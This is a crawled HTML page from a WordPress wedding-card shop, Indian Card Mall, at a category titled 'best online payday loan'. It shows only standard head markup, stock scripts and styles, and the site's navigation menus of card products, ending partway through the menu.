

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://indiancardmall.com/category/best-online-payday-loan/
body_size: 11876
content:
<!DOCTYPE html>
<!--[if lte IE 9 ]><html class="ie lt-ie9" lang="en-US"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<title>best online payday loan | Indian Card Mall</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://indiancardmall.com/xmlrpc.php" />

	<!-- Custom favicon-->
	<link rel="shortcut icon" href="http://indiancardmall.com/wp-content/uploads/2014/07/logo4.png	" />

	<!-- Retina/iOS favicon -->
	<link rel="apple-touch-icon-precomposed" href="http://indiancardmall.com/wp-content/themes/flatsome/apple-touch-icon-precomposed.png" />

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Indian Card Mall &raquo; Feed" href="http://indiancardmall.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indian Card Mall &raquo; Comments Feed" href="http://indiancardmall.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indian Card Mall &raquo; best online payday loan Category Feed" href="http://indiancardmall.com/category/best-online-payday-loan/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/indiancardmall.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=ddbee701a0866fe3ba53752911e0bae3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://indiancardmall.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=ddbee701a0866fe3ba53752911e0bae3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://indiancardmall.com/wp-includes/css/dist/block-library/style.min.css?ver=ddbee701a0866fe3ba53752911e0bae3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='flatsome-icons-css'  href='http://indiancardmall.com/wp-content/themes/flatsome/css/fonts.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-animations-css'  href='http://indiancardmall.com/wp-content/themes/flatsome/css/animations.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css-css'  href='http://indiancardmall.com/wp-content/themes/flatsome/css/foundation.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='http://indiancardmall.com/wp-content/themes/flatsome/style.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Dancing+Script%3A300%2C400%2C700%2C900%7CLato%3A300%2C400%2C700%2C900%7CLato%3A300%2C400%2C700%2C900%7CLato%3A300%2C400%2C700%2C900&#038;subset=latin&#038;ver=ddbee701a0866fe3ba53752911e0bae3' type='text/css' media='all' />
<script type='text/javascript' src='http://indiancardmall.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://indiancardmall.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://indiancardmall.com/wp-json/" /><link rel="alternate" type="application/json" href="http://indiancardmall.com/wp-json/wp/v2/categories/421" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://indiancardmall.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://indiancardmall.com/wp-includes/wlwmanifest.xml" /> 

<!--[if lt IE 9]><link rel="stylesheet" type="text/css" href="http://indiancardmall.com/wp-content/themes/flatsome/css/ie8.css"><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><![endif]--><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Custom CSS Codes --><style type="text/css"> .top-bar-nav a.nav-top-link,body,p,#top-bar,.cart-inner .nav-dropdown,.nav-dropdown{font-family:Lato,helvetica,arial,sans-serif!important;}.header-nav a.nav-top-link, a.cart-link, .mobile-sidebar a{font-family:Lato,helvetica,arial,sans-serif!important;}h1,h2,h3,h4,h5,h6{font-family:Lato,helvetica,arial,sans-serif!important;}.alt-font{font-family:Dancing Script,Georgia,serif!important;} #masthead{ height:120px;}#logo a img{ max-height:90px} .logo-center #masthead #logo{width:23.148148148148%}.logo-center #masthead .left-links, .logo-center #masthead .right-links{width:38.425925925926%}#masthead #logo a{max-width:250px} #masthead.stuck.move_down{height:80px;}.wide-nav.move_down{top:80px;}#masthead.stuck.move_down #logo a img{ max-height:50px } ul.header-nav li a {font-size:80%}body{background-color:#ffffff; background-image:url(""); } #masthead{background-color:#1e1e1e; ;} .sliderNav.small a,#main-content{background-color:#ffffff!important} .wide-nav {background-color:#262626} #top-bar{background-color:#0a0a0a }.header-nav li.mini-cart.active .cart-icon strong{background-color:#282828 } .alt-button.primary,.callout.style3 .inner .inner-text,.add-to-cart-grid .cart-icon strong,.tagcloud a,.navigation-paging a, .navigation-image a ,ul.page-numbers a, ul.page-numbers li > span,#masthead .mobile-menu a,.alt-button, #logo a, li.mini-cart .cart-icon strong,.widget_product_tag_cloud a, .widget_tag_cloud a,.post-date,#masthead .mobile-menu a.mobile-menu a,.checkout-group h3,.order-review h3 {color:#282828;}.ux-box.ux-text-badge:hover .ux-box-text, .ux-box.ux-text-overlay .ux-box-image,.ux-header-element a:hover,.featured-table.ux_price_table .title,.scroll-to-bullets a strong,.scroll-to-bullets a.active,.scroll-to-bullets a:hover,.tabbed-content.pos_pills ul.tabs li.active a,.ux_hotspot,ul.page-numbers li > span,.label-new.menu-item a:after,.add-to-cart-grid .cart-icon strong:hover,.text-box-primary, .navigation-paging a:hover, .navigation-image a:hover ,.next-prev-nav .prod-dropdown > a:hover,ul.page-numbers a:hover,.widget_product_tag_cloud a:hover,.widget_tag_cloud a:hover,.custom-cart-count,.iosSlider .sliderNav a:hover span,.ux-loading i, li.mini-cart.active .cart-icon strong,.product-image .quick-view, .product-image .product-bg, #submit, button, #submit, button, .button, input[type="submit"],li.mini-cart.active .cart-icon strong,.post-item:hover .post-date,.blog_shortcode_item:hover .post-date,.column-slider .sliderNav a:hover,.ux_banner {background-color:#282828}.ux-header-element a:hover,.featured-table.ux_price_table,.text-bordered-primary,.callout.style3 .inner,ul.page-numbers li > span,.add-to-cart-grid .cart-icon strong, .add-to-cart-grid .cart-icon-handle,.add-to-cart-grid.loading .cart-icon strong,.navigation-paging a, .navigation-image a ,ul.page-numbers a ,ul.page-numbers a:hover,.post.sticky,.widget_product_tag_cloud a, .widget_tag_cloud a,.next-prev-nav .prod-dropdown > a:hover,.iosSlider .sliderNav a:hover span,.column-slider .sliderNav a:hover,.woocommerce .order-review, .woocommerce-checkout form.login,.button, button, li.mini-cart .cart-icon strong,li.mini-cart .cart-icon .cart-icon-handle,.post-date{border-color:#282828;}.primary.alt-button:hover,.button.alt-button:hover{background-color:#282828!important}.featured-box:hover svg, .featured-img svg:hover{fill:#282828!important;}.featured-box:hover .featured-img-circle svg{fill:#FFF!important;}.featured-box:hover .featured-img-circle{background-color:#282828!important; border-color:#282828!important;} .star-rating:before, .woocommerce-page .star-rating:before, .star-rating span:before{color:#a50000}.secondary.alt-button,li.menu-sale a{color:#a50000!important}.secondary-bg.button.alt-button.success:hover,.label-sale.menu-item a:after,.mini-cart:hover .custom-cart-count,.callout .inner,.button.secondary,.button.checkout,#submit.secondary, button.secondary, .button.secondary, input[type="submit"].secondary{background-color:#a50000}.button.secondary,.button.secondary{border-color:#a50000;}.secondary.alt-button:hover{color:#FFF!important;background-color:#a50000!important}ul.page-numbers li > span{color:#FFF;} .callout.style3 .inner.success-bg .inner-text,.woocommerce-message{color:#a50000!important}.success-bg,.woocommerce-message:before,.woocommerce-message:after{color:#FFF!important; background-color:#a50000}.label-popular.menu-item a:after,.add-to-cart-grid.loading .cart-icon strong,.add-to-cart-grid.added .cart-icon strong{background-color:#a50000;border-color:#a50000;}.add-to-cart-grid.loading .cart-icon .cart-icon-handle,.add-to-cart-grid.added .cart-icon .cart-icon-handle{border-color:#a50000} .callout .inner{background-color:#a50000!important}.callout.style3 .inner{background:transparent!important;border-color:#a50000!important }.callout.style3 .inner .inner-text{color:#a50000!important;} .star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before {color:#a50000!important} a,.icons-row a.icon{color:#a50000}.cart_list_product_title{color:#a50000!important}.icons-row a.icon{border-color:#a50000;}.icons-row a.icon:hover{background-color:#a50000;border-color:#a50000;} .product-image:hover .add-to-cart-grid{bottom:10px;}.nav-dropdown{border-color:#ededed;}.nav-dropdown > ul:after, .nav-dropdown > .row:after, .nav-dropdown-inner:after, .menu-item-language .sub-menu:after{border-bottom-color:#ededed;}.nav-dropdown{background-color:#ffffff;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}.featured_item_image{max-height:250px}.callout .inner.callout-new-bg{background-color:#7a9c59!important;}.callout.style3 .inner.callout-new-bg{background-color:none!important;border-color:#7a9c59!important}#logo{padding:0}#logo a img {max-height:95px;}body {color:#282828}select#calc_shipping_state {display:none;}ul.header-nav li .nav-dropdown a{color:#282828;}div.autocomplete-suggestion{padding-left:5%;color:#282828;}div.autocomplete-selected{color:#a50000;}.quantity .input-text.qty {height:41px; width:37px;}.quantity.buttons_added .minus, .quantity.buttons_added .plus {height:41px; width:27px;}</style></head>

<body class="archive category category-best-online-payday-loan category-421 antialiased dark-header org-dark-header sticky_header logo-center breadcrumb-small wc-new full-width">


	<div id="wrapper">
		<div class="header-wrapper before-sticky">
						<div id="top-bar">
			<div class="row">
				<div class="large-12 columns">
					<!-- left text -->
					<div class="left-text left">
						<div class="html">Customer Care : +91-9824771710, +91-9227204680</div><!-- .html -->
					</div>
					<!-- top bar right -->
					<div class="right-text right">

							<ul id="menu-top-bar-menu" class="top-bar-nav">
								<li id="menu-item-2784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2784"><a href="http://indiancardmall.com/about-us/" class="nav-top-link">About us</a></li>
<li id="menu-item-2785" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2785"><a href="http://indiancardmall.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786"><a href="http://indiancardmall.com/contact-us/" class="nav-top-link">Contact us</a></li>
<li id="menu-item-2787" class="icon-envelop menu-item menu-item-type-custom menu-item-object-custom menu-item-2787"><a href="#newsletter-popup" class="nav-top-link">Signup for newsletter!</a></li>

			                        
			                        
																</ul>
					</div><!-- top bar right -->

				</div><!-- .large-12 columns -->
			</div><!-- .row -->
		</div><!-- .#top-bar -->
				<header id="masthead" class="site-header" role="banner">
			<div class="row"> 
				<div class="large-12 columns header-container">
					<div class="mobile-menu show-for-small">
						<a href="#jPanelMenu" class="off-canvas-overlay" data-pos="left" data-color="light"><span class="icon-menu"></span></a>
					</div><!-- end mobile menu -->

					
					<div class="left-links">
						 
						<div class="wide-nav-search hide-for-small">
														
							<div>
								
    <div class="social-icons size-normal">

    	
    	    		  <a href="https://www.facebook.com/IndianCardMall" target="_blank"  rel="nofollow" class="icon icon_facebook tip-top" title="Follow us on Facebook"><span class="icon-facebook"></span></a>
						       <a href="https://twitter.com/IndianCardMall" target="_blank" rel="nofollow" class="icon icon_twitter tip-top" title="Follow us on Twitter"><span class="icon-twitter"></span></a>
						       <a href="mailto:sales@indiancardmall.com" target="_blank" rel="nofollow" class="icon icon_email tip-top" title="Send us an email"><span class="icon-envelop"></span></a>
						       <a href="http://www.pinterest.com/indiancardmall/" target="_blank" rel="nofollow" class="icon icon_pintrest tip-top" title="Follow us on Pinterest"><span class="icon-pinterest"></span></a>
						       <a href="https://plus.google.com/+Indiancardmall/about" target="_blank" rel="nofollow" class="icon icon_googleplus tip-top" title="Follow us on Google+"><span class="icon-google-plus"></span></a>
						       <a href="http://www.instagram.com/indiancardmall" target="_blank" rel="nofollow" class="icon icon_instagram tip-top" title="Follow us on Instagram"><span class="icon-instagram"></span></a>
												     </div>
    	

								</div>
						</div>
						

											</div><!-- .left-links -->

					 
					<div id="logo" class="logo-center">
						<a href="http://indiancardmall.com/" title="Indian Card Mall - Buy Online Wedding Cards from India" rel="home">
							<img src="http://indiancardmall.com/wp-content/uploads/2017/08/ICM-New-Logo.png" class="header_logo " alt="Indian Card Mall"/>						</a>
					</div><!-- .logo -->
					
					<div class="right-links">
						<ul  class="header-nav">
							
						
							
												
													<li class="account-dropdown hide-for-small">
															<a href="http://indiancardmall.com/my-account/" class="nav-top-link nav-top-not-logged-in">Login</a>
													
						</li>
												
					<!-- Show mini cart if Woocommerce is activated -->

															<li class="mini-cart ">
						<div class="cart-inner">
														<a href="http://indiancardmall.com/cart/" class="cart-link">
								<strong class="cart-name hide-for-small">Cart</strong> 
								<span class="cart-price hide-for-small">/ <span class="amount">Rs.0.00</span></span> 
									<!-- cart icon -->
									<div class="cart-icon">
				                         
				                         <strong>0</strong>
				                         <span class="cart-icon-handle"></span>
				                        									</div><!-- end cart icon -->
							</a>
							<div id="mini-cart-content" class="nav-dropdown">
							  	<div class="nav-dropdown-inner">
								<!-- Add a spinner before cart ajax content is loaded -->
									<p class="empty">No products in the cart.</p> 
																		</div><!-- nav-dropdown-innner -->
							</div><!-- .nav-dropdown -->
						</div><!-- .cart-inner -->
					</li><!-- .mini-cart -->
											
									</ul><!-- .header-nav -->
			</div><!-- .right-links -->
		</div><!-- .large-12 -->
	</div><!-- .row -->


</header><!-- .header -->

<!-- Main navigation - Full width style -->
<div class="wide-nav dark-header nav-center">
	<div class="row">
		<div class="large-12 columns">
		<div class="nav-wrapper">
		<ul id="site-navigation" class="header-nav">
									<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2661"><a href="http://indiancardmall.com/" class="nav-top-link">Homepage</a></li>
<li id="menu-item-2709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-2709"><a href="http://indiancardmall.com/product-category/wedding-cards/" class="nav-top-link">Wedding Cards</a>
<div class=nav-dropdown><ul>
	<li id="menu-item-2711" class="label-popular menu-item menu-item-type-custom menu-item-object-custom menu-item-2711"><a href="http://indiancardmall.com/product-category/wedding-cards/designer-wedding-cards/">Designer Wedding Cards</a></li>
	<li id="menu-item-10071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10071"><a href="http://indiancardmall.com/product-category/wedding-cards/economical-cards/">Budget Wedding Cards</a></li>
	<li id="menu-item-3215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3215"><a href="http://indiancardmall.com/product-category/wedding-cards/satin-cloth-cards">Satin Cloth Cards</a></li>
	<li id="menu-item-10072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10072"><a href="http://indiancardmall.com/product-category/wedding-cards/laser-wedding-cards/">Laser Cut Wedding Cards</a></li>
	<li id="menu-item-2710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2710"><a href="http://indiancardmall.com/product-category/wedding-cards/boxed-wedding-cards/">Boxed Wedding Cards</a></li>
	<li id="menu-item-2714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2714"><a href="http://indiancardmall.com/product-category/wedding-cards/scroll-invitations/">Scroll Invitations</a></li>
	<li id="menu-item-2789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2789"><a href="http://indiancardmall.com/product-category/wedding-cards/padded-wedding-cards">Padded Cards</a></li>
	<li id="menu-item-10073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10073"><a href="http://indiancardmall.com/product-category/wedding-cards/exclusive-cards/">Exclusive Wedding Cards</a></li>
	<li id="menu-item-2712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2712"><a href="http://indiancardmall.com/product-category/wedding-cards/hindu-wedding-cards/">Hindu Wedding Cards</a></li>
	<li id="menu-item-2713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2713"><a href="http://indiancardmall.com/product-category/wedding-cards/muslim-wedding-cards/">Muslim Wedding Cards</a></li>
	<li id="menu-item-2715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2715"><a href="http://indiancardmall.com/product-category/wedding-cards/sikh-wedding-cards/">Sikh Wedding Cards</a></li>
</ul></div>
</li>
<li id="menu-item-2716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-2716"><a href="http://indiancardmall.com/product-category/special-occasion-cards/" class="nav-top-link">Special Occasion Cards</a>
<div class=nav-dropdown><ul>
	<li id="menu-item-2718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2718"><a href="http://indiancardmall.com/product-category/special-occasion-cards/baby-shower-cards/">Baby Shower Cards</a></li>
	<li id="menu-item-2719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2719"><a href="http://indiancardmall.com/product-category/special-occasion-cards/birthday-invitations/">Birthday Invitations</a></li>
	<li id="menu-item-2720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2720"><a href="http://indiancardmall.com/product-category/special-occasion-cards/house-warming-invitations/">House Warming Invitations</a></li>
	<li id="menu-item-2717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2717"><a href="http://indiancardmall.com/product-category/special-occasion-cards/engagement-invitations/">Engagement Invitations</a></li>
</ul></div>
</li>
<li id="menu-item-2735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-2735"><a href="http://indiancardmall.com/product-category/add-on-items/" class="nav-top-link">Add on Items</a>
<div class=nav-dropdown><ul>
	<li id="menu-item-5233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5233"><a href="http://indiancardmall.com/product-category/extra-inserts/">Extra Inserts</a></li>
	<li id="menu-item-2742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2742"><a href="http://indiancardmall.com/product-category/add-on-items/rsvp-cards/">RSVP Cards</a></li>
	<li id="menu-item-2741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2741"><a href="http://indiancardmall.com/product-category/add-on-items/thank-you-cards/">Thank You Cards</a></li>
	<li id="menu-item-2740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2740"><a href="http://indiancardmall.com/product-category/add-on-items/table-cards/">Table Cards</a></li>
	<li id="menu-item-2736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2736"><a href="http://indiancardmall.com/product-category/add-on-items/address-labels/">Address Labels</a></li>
	<li id="menu-item-2738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2738"><a href="http://indiancardmall.com/product-category/add-on-items/program-book/">Program Book</a></li>
	<li id="menu-item-2739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2739"><a href="http://indiancardmall.com/product-category/add-on-items/pvc-sleeves/">PVC Sleeves</a></li>
	<li id="menu-item-2729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2729"><a href="http://indiancardmall.com/product-category/gift-envelopes/">Gift Envelopes</a></li>
	<li id="menu-item-2737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2737"><a href="http://indiancardmall.com/product-category/add-on-items/gift-bags/">Gift Bags</a></li>
</ul></div>
</li>
<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="http://indiancardmall.com/product-category/printing/" class="nav-top-link">Printing</a></li>
